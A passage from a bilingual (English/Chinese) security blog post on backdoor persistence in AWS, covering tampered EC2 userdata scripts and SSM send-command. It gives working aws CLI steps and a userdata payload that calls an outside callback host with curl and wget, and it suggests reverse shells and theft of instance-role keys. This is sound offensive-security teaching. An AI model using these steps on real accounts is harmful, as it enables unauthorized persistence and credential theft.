By default, the userdata script is executed only once when the ec2 instance is launched for the first time, but this can be changed by adding the
[scripts-user, always]in the userdata script. This ensures that the script will run at each reboot.
默认情况下,用户数据脚本仅在首次启动 ec2 实例时执行一次,但这可以通过在用户数据脚本中添加来[scripts-user, always]更改。这可确保脚本在每次重新启动时运行。
Tidbits 花絮
- The userdata script is run as
root, so we don’t need to usesudoif we are performing any such action.
userdata 脚本以 运行方式运行root,因此如果我们正在执行任何此类操作,则无需使用sudo。 - The userdata script can only be updated once the instance is in the stopped state. So if we are targeting an instance that is already running, we need to stop it first.
用户数据脚本只能在实例处于停止状态时更新。因此,如果我们的目标是已经在运行的实例,我们需要先停止它。- This should not be the problem as we are assuming we have already elevated our privilege. If not, we will need
modify-instance-attributeto update the userdata script of an instance andstart-instances, describe-instances, stop-instancesto start, list and stop the instance.
这不应该是问题,因为我们假设我们已经提升了我们的特权。如果没有,我们将需要modify-instance-attribute更新实例的用户数据脚本,并start-instances, describe-instances, stop-instances启动、列出和停止实例。
- This should not be the problem as we are assuming we have already elevated our privilege. If not, we will need
Updating UserData script 更新用户数据脚本
We will start by first stopping our target instance so that we can update its userdata script:
我们将首先停止目标实例,以便我们可以更新其 userdata 脚本:
1 |
aws ec2 stop-instances --instance-ids i-xxxxxx --region eu-central-1 |
 Stopping an instance 停止实例
Before we use the userdata, let’s see what our script looks like:
在使用用户数据之前,让我们看看我们的脚本是什么样的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |
Content-Type: multipart/mixed; boundary="//" MIME-Version: 1.0 --// Content-Type: text/cloud-config; charset="us-ascii" MIME-Version: 1.0 Content-Transfer-Encoding: 7bit Content-Disposition: attachment; filename="cloud-config.txt" #cloud-config cloud_final_modules: - [scripts-user, always] --// Content-Type: text/x-shellscript; charset="us-ascii" MIME-Version: 1.0 Content-Transfer-Encoding: 7bit Content-Disposition: attachment; filename="userdata.txt" #!/bin/bash curl http://jzm9mtpy9r9om5l5j21yvcxxjopfd51u.oastify.com?pwned=yes wget http://jzm9mtpy9r9om5l5j21yvcxxjopfd51u.oastify.com/pwned.txt --// |
- Notice the value
[scripts-user, always], this ensures that this script runs at each reboot.
请注意值[scripts-user, always],这可确保此脚本在每次重新启动时运行。 - In the end, we are using bash commands that will only send an HTTP request to our specified server. We can replace this with our backdoors, few examples:
最后,我们使用的 bash 命令只会向我们指定的服务器发送 HTTP 请求。我们可以用我们的后门来代替它,举几个例子:- A reverse shell. 反向外壳。
- We can send a request to the instance metadata endpoint, get the keys of the role associated with this ec2 instance, and send them to our server.
我们可以向实例元数据终端节点发送请求,获取与此 ec2 实例关联的角色的密钥,并将它们发送到我们的服务器。
Before proceeding, make sure to encode the above script file to base64:
cat userdata.txt | base64 > userdata.b64.txt
在继续之前,请确保将上述脚本文件编码为 base64:cat userdata.txt | base64 > userdata.b64.txt
Now we will modify the userdata attribute of our target instance that we just stopped:
现在我们将修改刚刚停止的目标实例的 userdata 属性:
1 |
aws ec2 modify-instance-attribute --instance-id i-xxxxxx --attribute userData --value file://userdata.b64.txt --region eu-central-1 |
 Modifying the userdata attribute of an instance
修改实例的用户数据属性
Now all that’s left is to start the instance:
现在剩下的就是启动实例:
1 |
aws ec2 start-instances --instance-ids i-xxxxx --region eu-central-1 |
 Starting an instance 启动实例
We should get an HTTP request on our server as soon as the instance starts:
我们应该在实例启动后立即在服务器上收到 HTTP 请求:
 HTTP request on our burp collaborator
关于我们打嗝协作者的 HTTP 请求
Persistence – EC2 SSM Send-Command
持久性 – EC2 SSM 发送命令
Amazon’s Simple System Manager can be used to remotely manage EC2 instances. For SSM to work, an SSM Agent needs to be installed on the target ec2 instance (it is pre-installed in some AMIs already).
Amazon 的 Simple System Manager 可用于远程管理 EC2 实例。要使 SSM 正常工作,需要在目标 ec2 实例上安装 SSM 代理(它已预安装在某些 AMI 中)。
This technique is not different in the sense that we will be running a command on target ec2 to create backdoors. It’s just a different way of achieving the same goal that we did with Persistence – EC2 UserData Script.
从某种意义上说,这种技术没有什么不同,我们将在目标 ec2 上运行命令来创建后门。这只是实现与持久性 – EC2 UserData Script相同的目标的不同方法。
Tidbits 花絮
- To abuse this feature, we need at least
SSM:SendCommandpermission.
要滥用此功能,我们至少SSM:SendCommand需要许可。 - If we want to get the output of our command as well then
SSM:ListCommandInvocationpermission will be required.
如果我们也想获取命令的输出,则需要SSM:ListCommandInvocation权限。- But for creating a backdoor we don’t need to see the output 🙂
但是要创建后门,我们不需要查看输出:)
- But for creating a backdoor we don’t need to see the output 🙂
Running command on target EC2 instance
在目标 EC2 实例上运行命令
We will start by first selecting a target ec2 instance and noting down its ID. To list available EC2 instances in a specific region we can use the following command:
我们将首先选择一个目标 ec2 实例并记下其 ID。要列出特定区域中可用的 EC2 实例,我们可以使用以下命令:
1 |
aws ec2 describe-instances --profile victim --region eu-central-1 |
After we have the instance ID, we can proceed to run any shell command on it:
获得实例 ID 后,我们可以继续在其上运行任何 shell 命令:
1 |
aws ssm send-command --instance-ids i-xxxxx --document-name "AWS-RunShellScript" --parameters commands="id;hostname" --region eu-central-1 --profile victim |
 Executing commands on ec2 instance remotely
在 ec2 实例上远程执行命令
Note the Commandid from the response as it is required for our next command to show the command output:
请注意响应 Commandid ,因为我们的下一个命令需要它来显示命令输出:
1 |
aws ssm list-command-invocations --command-id "e76fb1b8-xxxx-xxxx-xxxx-710d0d977f66" --details --region eu-central-1 --profile victim |
 Output of our previous commands
我们之前命令的输出
Here we have used
id;hostnamecommands to just print the user details and host name of our target EC2 instance. In an actual scenario, an adversary would use a command that could download a malicious file to this instance and run it, add a cron job to send a reverse shell to them periodically, or simply send the attached role’s keys to the their server.
在这里,我们使用命令来id;hostname打印目标 EC2 实例的用户详细信息和主机名。在实际场景中,攻击者将使用命令将恶意文件下载到此实例并运行它,添加 cron 作业以定期向他们发送反向 shell,或者只是将附加角色的密钥发送到他们的服务器。
Wrapping Up 总结
In this blog post, we talked about a few methods that an adversary can use to create backdoors in an AWS account. There are multiple other ways to create backdoors to achieve persistence (Lambda functions can be used as well). It all depends upon the level of access and our imagination.
在这篇博文中,我们讨论了攻击者可以用来在 AWS 账户中创建后门的几种方法。还有多种其他方法可以创建后门以实现持久性(也可以使用 Lambda 函数)。这完全取决于访问水平和我们的想象力。
Well, that’s it for now, see you in the next post folks!
好了,现在就到此为止,下一篇文章见!
References 引用
While exploring some resources to find out different methods of persistence in AWS, the below blog post from Daniel Grzelak was a goldmine! Credits and Kudos to him for sharing this information. Make sure to check his article as he has mentioned more details, scripts to automate some of the above techniques as well as information for blue teams to improve their detection:
在探索一些资源以找出 AWS 中不同的持久性方法时,Daniel Grzelak 的以下博客文章是一座金矿!感谢和赞扬他分享这些信息。请务必查看他的文章,因为他提到了更多详细信息、自动化上述某些技术的脚本以及蓝队改进检测的信息:
Apart from this, do check out the amazing Hacking The Cloud site.
除此之外,请查看令人惊叹的Hacking The Cloud网站。